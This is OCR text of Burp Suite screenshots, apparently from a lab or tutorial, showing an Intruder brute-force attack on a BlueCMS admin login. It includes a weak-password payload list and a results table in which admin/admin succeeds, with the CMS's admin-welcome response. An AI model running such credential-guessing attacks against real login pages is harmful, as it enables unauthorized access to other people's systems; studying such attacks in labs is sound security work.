 Burp Suite Professional v1.7.32 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Vario
and each payload type can be customized in different ways.
Payload set: 1 Payload count: 8
Payload type: Simple list Request count: 56
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
123456
123123
789789
111111
222222
777888
777777
Add Enter a new item
Add from list ...
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
AaBbC AaBbCcD AaBbCcD
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length "Î Þe
47 777777 333333 200 1716
48 admin 333333 200 1716
49 123456 admin 200 1716
50 123123 admin 200 1716
51 789789 admin 200 1716
52 111111 admin 200 1716
53 222222 admin 200 1716
54 777888 admin 200 1716
55 777777 admin 200 1716
56 admin admin 200 1832
Request Response
Raw Headers Hex HTML Render
margin-bottom:10px;
}
-->
</style>
</head>
<body>
<div class="showmsg">
<h3>BlueCMS提示信息</h3>
<div class="msgcontent">
<h4 class="msg">欢迎您 admin 回来，现在将转向管理中心...</h4>
<p><a class="lightlink" href="index.php">如果您的浏览器没有反应，请点击这里</a></p><script language="javascript"
type="text/javascript">setTimeout("location.replace('index.php')",'2000');</script>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 mat
Finished